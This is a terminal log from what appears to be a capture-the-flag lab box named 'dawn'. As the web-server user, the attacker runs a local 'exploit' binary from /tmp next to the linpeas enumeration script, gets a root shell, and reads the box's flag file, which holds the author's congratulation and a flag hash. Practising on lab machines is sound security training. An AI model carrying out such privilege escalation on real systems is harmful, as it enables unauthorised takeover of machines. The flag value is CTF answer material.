 www-data@dawn:/tmp$ ls
ls
exploit
linpeas.sh
systemd-private-c752676487fb4814b13a7ca04884c6e3-apache2.service-Ub4VTr
systemd-private-c752676487fb4814b13a7ca04884c6e3-systemd-timesyncd.service-hqU6jr
www-data@dawn:/tmp$ chmod 777 exploit
chmod 777 exploit
www-data@dawn:/tmp$ ./exploit
./exploit
2023/11/07 07:51:20 CMDTOEXECUTE is empty fallback to default value
2023/11/07 07:51:20 Executing command sh
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
cd /root
ls
flag.txt
pspy64
cat flag.txt
Hello! whitecr0wz here. I would like to congratulate and thank you for finishing the ctf, however, there is another
way of getting a shell(very similar though). Also, 4 other methods are available for rooting this box!
flag{3a3e52f0a6af0d6e36d7c1ced3a9fd59}